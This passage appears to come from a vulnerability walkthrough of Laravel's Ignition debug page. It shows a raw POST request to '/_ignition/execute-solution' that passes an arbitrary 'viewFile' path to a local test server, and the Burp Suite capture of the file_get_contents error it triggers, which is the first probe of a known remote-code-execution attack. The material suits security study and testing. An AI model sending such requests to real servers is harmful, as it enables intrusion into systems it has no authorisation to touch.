 POST /_ignition/execute-solution HTTP/1.1
Host: 127.0.0.1:8000
Content-Type: application/json
Connection: close
Content-Length: 166
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "theoyu",
"viewFile": "xxxxxxx"
}
}
Burp Suite Response Renderer
D:\phpStudy\PHPTutorial\WWW\cms\laravel\
ErrorException
file_get_contents(xxxxxxx): failed to open stream: No such file or
directory
http://127.0.0.1:8000/_ignition/execute-solution